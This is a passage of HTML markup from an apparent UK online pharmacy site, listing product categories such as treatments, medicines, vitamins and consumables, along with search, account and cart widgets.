	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">1</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.99</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
